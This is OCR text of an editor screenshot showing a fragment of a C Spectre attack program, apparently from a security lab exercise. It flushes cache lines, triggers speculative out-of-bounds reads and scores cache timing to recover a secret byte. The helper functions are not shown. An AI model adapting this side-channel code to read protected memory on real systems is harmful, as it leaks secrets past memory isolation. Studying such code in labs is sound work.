 File Edit View Search Tools Documents Help En 10:15 PM
Open Save
// Flush buffer_size and array[] from the cache.
_mm_clflush(&buffer_size);
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Ask victim() to return the secret in out-of-order execution.
for (z = 0; z < 100; z++) { }
s = restrictedAccess(larger_x);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
size_t larger_x = (size_t)(secret-(char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
spectreAttack(larger_x);
reloadSideChannelImproved();
}
int max = 1;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
printf("Reading secret value at %p = ", (void*)larger_x);
printf("The  secret value is %d\n", max);
printf("The number of hits is %d\n", scores[max]);
return (0);
}
C Tab Width: 8 Ln 83, Col 14 INS